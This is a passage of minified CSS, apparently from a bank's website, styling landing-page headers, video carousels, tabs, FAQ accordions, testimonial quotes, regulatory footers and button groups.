.slick-prev{left:0;-ms-transform:translate(-75%, -200%);transform:translate(-75%, -200%)}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-prev{-ms-transform:translate(-100%, -100%);transform:translate(-100%, -100%)}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-prev{-ms-transform:translate(-150%, -50%);transform:translate(-150%, -50%)}}.adrenaline-lp .video .slick-next{right:0;-ms-transform:translate(75%, -200%);transform:translate(75%, -200%)}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-next{-ms-transform:translate(100%, -100%);transform:translate(100%, -100%)}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-next{-ms-transform:translate(150%, -50%);transform:translate(150%, -50%)}}.adrenaline-lp .video__card{margin-bottom:36px}@media screen and (min-width: 64em){.adrenaline-lp .video__card{margin-bottom:0}}.adrenaline-lp .video__card:last-of-type{margin-bottom:0}.adrenaline-lp .video__card__title{font-size:20px;margin-bottom:20px;font-family:pt-serif,serif}@media screen and (min-width: 64em){.adrenaline-lp .video__card__title{margin-bottom:20px}}.adrenaline-lp .video__card__description .wysiwyg p{font-size:14px}.adrenaline-lp .video__card__description .wysiwyg p:last-of-type{margin-bottom:0}.adrenaline-lp .video__card__image{position:relative;padding-top:66.66667%;overflow:hidden;display:block;margin-bottom:16px}@media screen and (min-width: 64em){.adrenaline-lp .video__card__image{margin-bottom:25px}}.adrenaline-lp .video__card__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.adrenaline-lp-header{position:relative;padding:0;z-index:0;padding:74px 0 15px}@media screen and (min-width: 40em){.adrenaline-lp-header{padding:225px 0 40px}}@media screen and (min-width: 64em){.adrenaline-lp-header{padding:315px 0 55px}}.adrenaline-lp-header .bank-logo{position:absolute;top:15px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);max-width:60px}@media screen and (min-width: 40em){.adrenaline-lp-header .bank-logo{top:25px;left:30px;max-width:160px;-ms-transform:translateX(0);transform:translateX(0)}}.adrenaline-lp-header .container{padding:0 10px;max-width:unset}@media screen and (min-width: 40em){.adrenaline-lp-header .container{padding:0;margin:0 auto;width:91.66667%}}@media screen and (min-width: 64em){.adrenaline-lp-header .container{width:91.66667%}}.adrenaline-lp-header__title{color:#67ccf2;font-size:28px;line-height:1;margin-bottom:20px}@media screen and (min-width: 40em){.adrenaline-lp-header__title{font-size:36px}}@media screen and (min-width: 64em){.adrenaline-lp-header__title{font-size:42px;width:80%}}.adrenaline-lp-header__sub_title{color:white;font-size:16px;font-weight:700;margin-bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media screen and (min-width: 40em){.adrenaline-lp-header__sub_title{font-size:18px}}.adrenaline-lp-header__sub_title a{margin-right:20px;color:white}.adrenaline-lp-header__sub_title a:hover{color:#67ccf2}.adrenaline-lp-header__sub_title .fa{font-size:50px}.adrenaline-lp-header__background{position:absolute;top:0;z-index:-2;width:100%;height:100%}.adrenaline-lp-header__background img{position:absolute;object-fit:cover;width:100%;height:100%}.adrenaline-lp-header img.adrenaline-lp-header__background{object-fit:cover}.adrenaline-lp-header:after{content:'';position:absolute;top:0;z-index:-1;width:100%;height:100%;background:rgba(35,31,32,0.32)}.adrenaline-lp-testimonial{position:relative;padding:0;z-index:0;padding:75px 0 60px}@media screen and (min-width: 40em){.adrenaline-lp-testimonial{padding:100px 0 75px}}@media screen and (min-width: 64em){.adrenaline-lp-testimonial{padding:125px 0 90px}}.adrenaline-lp-testimonial__background{position:absolute;top:0;z-index:-2;width:100%;height:100%}.adrenaline-lp-testimonial__background img{position:absolute;object-fit:cover;width:100%;height:100%}.adrenaline-lp-testimonial__text{color:white;padding:0 30px}@media screen and (min-width: 40em){.adrenaline-lp-testimonial__text{width:60%;padding:0 60px}}@media screen and (min-width: 64em){.adrenaline-lp-testimonial__text{width:35%}}.adrenaline-lp-testimonial__quote{font-size:40px;font-weight:700;margin-bottom:45px;line-height:normal}.adrenaline-lp-testimonial__description .wysiwyg p{font-size:18px;font-weight:700;color:white;margin-bottom:1rem}.adrenaline-lp-testimonial__description .wysiwyg p:last-of-type{margin-bottom:0}.adrenaline-lp-testimonial:after{content:'';position:absolute;top:0;z-index:-1;width:100%;height:100%;background:rgba(35,31,32,0.32)}.adrenaline-lp-main{position:relative;z-index:0;padding:0 0 118px}.adrenaline-lp-main:before{content:'';position:absolute;left:0;top:0;width:100%;height:215px;z-index:-1;background:#1e3564}.accessible-tabs{margin:0 0 108px 0}.accessible-tabs .mobile-tab-list,.accessible-tabs [role="tablist"]{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;width:100%;padding:52px 0 42px}.accessible-tabs .mobile-tab-list{-ms-flex-direction:column;flex-direction:column;width:75%;margin:0 auto}@media screen and (min-width: 40em){.accessible-tabs .mobile-tab-list{display:none}}.accessible-tabs .mobile-tab-list label{color:#67ccf2}.accessible-tabs .mobile-tab-list select{background-color:transparent;color:white;border:none;border-bottom:1px solid #67ccf2}.accessible-tabs [role="tablist"]{display:none}@media screen and (min-width: 40em){.accessible-tabs [role="tablist"]{display:-ms-flexbox;display:flex}}.accessible-tabs [role="tab"]{color:#fefefe;font-size:14px;text-align:center;padding:0 12px 15px;border-bottom:5px solid transparent;outline:none}.accessible-tabs [role="tab"][aria-selected="true"]{border-bottom:5px solid #67ccf2}@media screen and (min-width: 40em){.accessible-tabs [role="tab"]{padding:0 12px 15px;font-size:24.7px}}@media screen and (min-width: 64em){.accessible-tabs [role="tab"]{padding:0 32px 15px}}.adrenaline-lp-item{background:white;padding:44px 40px 34px;margin:0 0 62px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;text-decoration:none !important}@media screen and (min-width: 40em){.adrenaline-lp-item{padding:44px 25px 34px;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}}.adrenaline-lp-item__image{margin:0 0 1em;text-align:center}@media screen and (min-width: 40em){.adrenaline-lp-item__image{margin:0;min-width:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;padding:0 15px}}@media screen and (min-width: 40em){.adrenaline-lp-item__content{min-width:66.66667%;-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;padding:0 15px}}.adrenaline-lp-item__content .wysiwyg{margin-bottom:1.5rem}.adrenaline-lp-item__content .wysiwyg *{font-size:17px}.adrenaline-lp-item__content .wysiwyg *:last-of-type{margin-bottom:0}.adrenaline-lp-item__title.wysiwyg{margin-bottom:1rem;text-align:center}.adrenaline-lp-item__title.wysiwyg *{font-size:28px}.adrenaline-lp-item__title.wysiwyg *:last-of-type{margin-bottom:0}@media screen and (min-width: 40em){.adrenaline-lp-item__title.wysiwyg{text-align:left}}.adrenaline-lp-item__link{color:#1e3564;font-weight:bold}a.adrenaline-lp-item:hover{-ms-transform:scale(1.05);transform:scale(1.05)}.adrenaline-lp-footer__title{margin-bottom:1rem;padding:0 40px}.adrenaline-lp-footer__title *{color:#1e3564;text-align:center;font-size:32.5px}.adrenaline-lp-footer__title *:last-of-type{margin-bottom:0}.adrenaline-lp-footer__content{padding:0 40px}.adrenaline-lp-footer__content *{text-align:center;color:#093061}.adrenaline-lp-footer__content *:last-of-type{margin-bottom:0}.faqs-full-width{max-width:1080px;margin:1em auto}.faqs-full-width .title{text-align:center;margin-bottom:1em}.faq-accordion{margin:0 0 1em;border-bottom:2px solid rgba(30,53,100,0.08)}.faq-accordion:last-of-type{border-bottom:none}.faq-accordion__title{margin:0 0 1em;width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;font-size:26px}.faq-accordion__title span{text-align:left}.faq-accordion__indicator{position:relative;width:20px;height:20px;-ms-transform:rotate(0);transform:rotate(0);transition:all .1s linear;min-width:20px}.faq-accordion__indicator:before{content:'';position:absolute;background:#1e3564;width:100%;height:3px;top:50%;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}.faq-accordion__indicator:after{content:'';position:absolute;background:#1e3564;width:3px;height:100%;top:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.faq-accordion [aria-expanded="true"] .faq-accordion__indicator{-ms-transform:rotate(45deg);transform:rotate(45deg);-ms-transform-origin:center;transform-origin:center}.faq-accordion__content .wysiwyg iframe,.faq-accordion__content .wysiwyg img,.faq-accordion__content .wysiwyg picture{max-width:100%}.search-bar-container{position:relative}.search-bar-container [type="search"]{width:100%;border-radius:6px;margin-bottom:0}.search-bar-container button{height:100%;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;padding:0.5rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border-radius:6px;outline-offset:0;width:55px}.search-bar-container button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;font-size:30px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.binocular-content{margin:3rem 1rem;padding:40px 0 0;border:2px solid #1F3564;border-radius:1rem}.binocular-content__title{font-family:pt-serif,serif;font-size:44px;line-height:1.1;color:#1F3564;text-transform:none;text-align:center;margin:0 0 20px}.binocular-content__content{margin:0 15px 20px}.binocular-content__content .wysiwyg *{color:#1F3564;text-align:center;font-size:29px;line-height:1.3}@media screen and (min-width: 40em){.binocular-content__content{margin:0 30px 20px}}@media screen and (min-width: 64em){.binocular-content__content{margin:0 50px 30px}}.binocular-content .pnb-button-group{text-align:center}.binocular-content__images{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.binocular-content__image{-ms-flex:1 1 100%;flex:1 1 100%;padding:30px}@media screen and (min-width: 40em){.binocular-content__image{-ms-flex:1 1 50%;flex:1 1 50%}}@media screen and (min-width: 64em){.binocular-content__image{-ms-flex:1 1 25%;flex:1 1 25%}}.binocular-content__image_cutout{position:relative}.binocular-content__image_cutout:after{content:'';display:block;padding-bottom:100%}.binocular-content__image_cutout picture>*,.binocular-content__image_cutout img{position:absolute;width:100%;height:100%;object-fit:cover;border-radius:50%}.headshot-quotes .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;max-width:none}.headshot-quotes .headshot-quote{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{max-height:750px;object-fit:contain;object-position:left bottom;width:auto;float:left}.headshot-quotes .headshot-quote__content{margin:3em 25px 2em}.headshot-quotes .headshot-quote__quote{margin-bottom:1.4em}.headshot-quotes .headshot-quote__quote .wysiwyg{color:#1F3564;font-size:30px;position:relative;z-index:5}.headshot-quotes .headshot-quote__quote .wysiwyg:before{content:'\201C';font-family:pt-serif,serif;font-size:80px;color:#67ccf2;position:absolute;-ms-transform:translate(0%, -50%);transform:translate(0%, -50%)}.headshot-quotes .headshot-quote__quote .wysiwyg:after{content:'\201D';font-family:pt-serif,serif;font-size:80px;color:#67ccf2;position:absolute}.headshot-quotes .headshot-quote__testimonial{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.headshot-quotes .headshot-quote__attribution{position:relative;z-index:5;border-left:5px solid #67ccf2;padding-left:5px;text-align:left;color:#1F3564}.headshot-quotes .headshot-quote__attribution+.button,.headshot-quotes .post_filtering_paging_wrapper .headshot-quote__attribution+.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .headshot-quote__attribution+.post_filtering_more{margin-top:1rem;margin-bottom:0}.headshot-quotes .headshot-quote__name{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end}.headshot-quotes .headshot-quote__first{font-family:pt-serif,serif;font-weight:bold;margin-right:5px;line-height:1;font-size:1.3em}.headshot-quotes .headshot-quote__last{text-transform:uppercase;line-height:1;margin-bottom:1px}.headshot-quotes .headshot-quote__title{text-transform:uppercase;color:#67ccf2;line-height:1}.headshot-quotes .headshot-quote--left picture,.headshot-quotes .headshot-quote--left picture>*,.headshot-quotes .headshot-quote--left img{float:left;shape-outside:polygon(60% 0, 100% 45%, 100% 100%, 0% 100%, 0 0%)}.headshot-quotes .headshot-quote--right picture,.headshot-quotes .headshot-quote--right picture>*,.headshot-quotes .headshot-quote--right img{float:right;object-position:right bottom;shape-outside:polygon(40% 0, 100% 0, 100% 100%, 0% 100%, 0% 45%)}@media screen and (min-width: 40em){.headshot-quotes .headshot-quote{margin:70px 50px 0 0;display:block}.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{height:60vw}.headshot-quotes .headshot-quote .headshot-quote__content{margin:0}.headshot-quotes .headshot-quote .headshot-quote__quote{margin-bottom:50px}.headshot-quotes .headshot-quote .headshot-quote__quote .wysiwyg{text-align:right}.headshot-quotes .headshot-quote .headshot-quote__testimonial{float:right;margin-bottom:0;max-width:40%}.headshot-quotes .headshot-quote.headshot-quote--right{margin:70px 0 0 50px}.headshot-quotes .headshot-quote.headshot-quote--right .headshot-quote__quote .wysiwyg{text-align:left}.headshot-quotes .headshot-quote.headshot-quote--right .headshot-quote__testimonial{float:left}}@media screen and (min-width: 75em){.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{height:40vw}}@media screen and (min-width: 90em){.headshot-quotes .headshot-quote .headshot-quote__quote .wysiwyg:after{-ms-transform:translateY(100%);transform:translateY(100%)}}.headshot-quotes .col{position:relative;width:100%;background:#fefefe}.headshot-quotes .col:nth-child(even){background:#1F3564}.headshot-quotes .col:nth-child(even) .headshot-quote__quote .wysiwyg,.headshot-quotes .col:nth-child(even) .headshot-quote__attribution{color:#fff}.headshot-quotes .col:nth-child(even) .button.primary,.headshot-quotes .col:nth-child(even) .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col:nth-child(even) .primary.post_filtering_more{background-color:#67ccf2;border-color:#67ccf2}@media screen and (min-width: 75em){.headshot-quotes .col{width:50%;background:#1F3564}.headshot-quotes .col .headshot-quote__quote .wysiwyg,.headshot-quotes .col .headshot-quote__attribution{color:#fff}.headshot-quotes .col .button.primary,.headshot-quotes .col .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col .primary.post_filtering_more{background-color:#67ccf2;border-color:#67ccf2}.headshot-quotes .col:nth-child(3n+1){background:#fefefe}.headshot-quotes .col:nth-child(3n+1) .headshot-quote__quote .wysiwyg,.headshot-quotes .col:nth-child(3n+1) .headshot-quote__attribution{color:#1F3564}.headshot-quotes .col:nth-child(3n+1) .button.primary,.headshot-quotes .col:nth-child(3n+1) .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col:nth-child(3n+1) .primary.post_filtering_more{background-color:#1F3564;border-color:#1F3564}}.values-blocks{margin:68px 16px;padding:32px 0 0;border:2px solid #1F3564;border-radius:1rem;box-shadow:0 10px 16px rgba(35,31,32,0.5)}.values-blocks .value-block{margin:0 0 1.5rem;padding:0 1rem}.values-blocks .value-block__title{margin-bottom:1rem;color:#1F3564;font-family:pt-serif,serif;font-weight:bold;font-size:30px}.values-blocks .value-block__values{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.values-blocks .value-block__values__value{margin-bottom:20px;padding:0 2rem 0 0;text-transform:uppercase;color:#67ccf2;line-height:1;letter-spacing:3px;font-size:16px;position:relative}.values-blocks .value-block__values__value:after{content:'';position:absolute;top:0;right:1rem;width:1px;height:100%;background:#bcca49}.values-blocks .value-block__values__value:last-of-type{padding-right:none;border-right:none}.values-blocks .value-block__values__value:last-of-type:after{content:none}.values-blocks .value-block__content .wysiwyg *{font-size:16px;line-height:1.4rem}.regulatory-bar{display:none;background:#f7f8f8;background:linear-gradient(180deg, #f7f8f8 0%, #fff 100%);padding:0.5rem 40px}@media screen and (min-width: 64em){.regulatory-bar{display:block}}.regulatory-bar--mobile{display:block}@media screen and (min-width: 64em){.regulatory-bar--mobile{display:none}}.regulatory-footer .small ul li{display:inline-block;margin:0 0.25rem 0 0}.regulatory-footer .small ul li:before{content:'• ';margin-right:0.25rem}.regulatory-footer--logos-removed-0{padding-top:1rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.regulatory-footer--logos-removed-0 img{margin-right:0.5rem}.breadcrumbs{list-style:none;margin:1rem 0 1rem 0}.breadcrumbs::before,.breadcrumbs::after{content:' ';display:table}.breadcrumbs::after{clear:both}.breadcrumbs li{float:left;color:#fff;font-size:1rem;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child)::after{color:#76777a;content:"/";margin:0 .75rem;position:relative;top:1px;opacity:1}.breadcrumbs a{color:#fff}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#76777a;cursor:not-allowed}.button-group{margin-bottom:1rem;font-size:0}.button-group::before,.button-group::after{content:' ';display:table}.button-group::after{clear:both}.button-group .button,.button-group .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group .post_filtering_more{margin:0;margin-right:1px;margin-bottom:1px;font-size:0.9rem}.button-group .button:last-child,.button-group .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group .post_filtering_more:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.tiny .post_filtering_more{font-size:.6rem}.button-group.small .button,.button-group.small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.small .post_filtering_more{font-size:.75rem}.button-group.large .button,.button-group.large .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.large .post_filtering_more{font-size:1.25rem}.button-group.expanded{margin-right:-1px}.button-group.expanded::before,.button-group.expanded::after{display:none}.button-group.expanded .button:first-child:nth-last-child(2),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2),.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more{display:inline-block;width:calc(50% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(2):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(3),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3),.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more{display:inline-block;width:calc(33.33333% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(3):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(4),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4),.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more{display:inline-block;width:calc(25% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(4):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(5),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5),.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more{display:inline-block;width:calc(20% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(5):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(6),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6),.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more{display:inline-block;width:calc(16.66667% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(6):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.primary .button,.button-group.primary 